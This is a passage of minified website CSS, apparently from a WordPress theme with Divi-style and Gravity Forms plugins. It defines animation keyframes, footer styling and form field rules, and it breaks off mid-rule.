bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#main-footer{background-color:#222}#footer-bottom{background-color:#00000052;padding:15px 0 5px}#footer-bottom a{transition:all .4s ease-in-out}#footer-info{text-align:left;color:#666;float:left;padding-bottom:10px}#footer-info a{color:#666;font-weight:700}#footer-info a:hover{opacity:.7}@media (width<=980px){#footer-info{float:none;text-align:center}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 